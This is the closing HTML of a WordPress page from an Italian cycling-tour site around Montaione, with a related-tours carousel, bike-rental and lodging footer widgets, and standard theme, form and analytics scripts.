											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/9X-15-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/9X-15-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/9X-15-500x383@2x.jpg 2x" width="500" height="383" alt="Montaione e il suo territorio" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/">Montaione e il suo territorio</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/9X-15.jpg" data-id="1135" data-rel="iLightbox[gallery]" data-title="9X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/">
						Montaione e il suo territorio					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio/" aria-label="Montaione e il suo territorio"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/4X-18-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/4X-18-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/4X-18-500x383@2x.jpg 2x" width="500" height="383" alt="Pedalata al tramonto a Montaione (Santuario della Pietrina)" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/">Pedalata al tramonto a Montaione (Santuario della Pietrina)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/4X-18.jpg" data-id="1138" data-rel="iLightbox[gallery]" data-title="4X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/">
						Pedalata al tramonto a Montaione (Santuario della Pietrina)					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-santuario-della-pietrina/" aria-label="Pedalata al tramonto a Montaione (Santuario della Pietrina)"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/5X-20-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/5X-20-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/5X-20-500x383@2x.jpg 2x" width="500" height="383" alt="Pedalata al tramonto a Montaione (Poggio all&#8217;Aglione)" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/">Pedalata al tramonto a Montaione (Poggio all&#8217;Aglione)</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/5X-20.jpg" data-id="1257" data-rel="iLightbox[gallery]" data-title="5X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/">
						Pedalata al tramonto a Montaione (Poggio all&#8217;Aglione)					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/pedalata-al-tramonto-a-montaione-poggio-allaglione/" aria-label="Pedalata al tramonto a Montaione (Poggio all&#8217;Aglione)"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
															<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/50X-2-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/50X-2-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/50X-2-500x383@2x.jpg 2x" width="500" height="383" alt="La Valdelsa e le colline di Castelfiorentino" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/">La Valdelsa e le colline di Castelfiorentino</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/50X-2.jpg" data-id="1262" data-rel="iLightbox[gallery]" data-title="50X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/">
						La Valdelsa e le colline di Castelfiorentino					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/la-valdelsa-e-le-colline-di-castelfiorentino/" aria-label="La Valdelsa e le colline di Castelfiorentino"></a>
	</div>
</div>
</div>
											</div><!-- fusion-carousel-item-wrapper -->
				</div>
					</div><!-- swiper-wrapper -->
				<div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right"></i></div>	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


											








<!--

				<div style="border:3px solid #b8b6a5; background: #FFF; padding:30px; margin: 60px 0;text-align: center;">

									
						<p><b style="color:#000;">Supporta il nostro progetto!</b><br>
						I percorsi presentati su questo portale vengono mantenuti grazie all'aiuto di volontari.
						Aiutaci con una donazione libera. I soldi raccolti verranno utilizzati 
						per pagare il gasolio dei taglia erba, noleggiare macchine movimento terra per riparare sentieri, ecc...</p>
						
						<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
						<input type="hidden" name="cmd" value="_s-xclick">
						<input type="hidden" name="hosted_button_id" value="SJC5FG3G56ELG">
						<input type="image" src="https://ridemontaione.com/wp-content/uploads/2018/09/pulsante-donazione.png" border="0" name="submit" alt="PayPal è il metodo rapido e sicuro per pagare e farsi pagare online." style="max-width:280px;">
						<img border="0" src="https://www.paypalobjects.com/it_IT/i/scr/pixel.gif" width="1" height="1">
						</form>


				
				</div>


-->





		</article>
	</div>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Noleggia una bici</h4>			<div class="textwidget"><p><img src="https://ridemontaione.com/wp-content/uploads/2017/03/noleggio.jpg" alt="Noleggia una bici" title="Noleggio MTB" /></p>
<p>Noleggia una bici Scott con il <b>10% di sconto</b> prenotando un tour guidato a scelta. Prova la <b>tecnologia della pedalata elettrica assistita</b> sulla nuova e-bike Scott Aspect 920. </p>
<p><a class="fusion-button button-flat button-round button-large button-custom button-1" target="_self" href="https://ridemontaione.com/noleggio-biciclette/"><span class="fusion-button-text">Tutte le info sul noleggio</span></a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="text-3" class="fusion-footer-widget-column widget widget_text"><h4 class="widget-title">Prenota una vacanza</h4>			<div class="textwidget"><img src="https://ridemontaione.com/wp-content/uploads/2017/03/dormire-in-toscana.jpg" title="vacanze in toscana" alt="soggiorno a Montaione" />
<br><br>
Per recuperare le energie e prepararsi ad una nuova giornata in sella alla vostra bicicletta o per avere uno <b>spazio per poter lasciare al sicuro le vostre biciclette o effettuare piccole riparazioni</b>. 
<br><br>
<a class="fusion-button button-flat button-round button-large button-custom button-1" target="_self" href="https://ridemontaione.com/montaione/dove-dormire/"><span class="fusion-button-text">Dove dormire</span></a></div>
		<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<a href="https://ridemontaione.com/en">Home</a> | <a href="https://ridemontaione.com/en/about/">About</a> | <a href="https://ridemontaione.com/en/the-territory/">The Territory</a> | <a href="https://ridemontaione.com/en/contacts/">Contacts</a>
<br><br>
Copyright © 2008/2017 RideMontaione.com - All rights to images and content are reserved.<br>
Prohibited the total or partial reproduction of content without permission.<br>
Web Design <a href="http://www.andreapacini.it" style="font-size: 12px; font-weight: normal; text-transform: inherit; margin: inherit; color: #999;text-decoration:underline;">AndreaPacini.it</a>

<br><br>
<a href="https://www.iubenda.com/privacy-policy/92249362" class="iubenda-nostyle no-brand iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script> | <a href="https://www.iubenda.com/privacy-policy/92249362/cookie-policy" class="iubenda-nostyle no-brand iubenda-embed" title="Cookie Policy ">Cookie Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Ridemontaione/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UCn30thBZpWDaTGtxtxtxbog" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:&#105;&#110;&#102;&#111;&#064;ri&#100;&#101;m&#111;&#110;t&#097;ion&#101;&#046;&#099;&#111;m" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ridemontaione\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5P77JS2" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(252,126,0,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-11: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-12: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-15: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ridemontaione.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-13 10:50:50+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ridemontaione.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.22.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcL34kUAAAAALERne_JO-EkORqwwd4UH2yU-7bH",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.14" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://ridemontaione.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
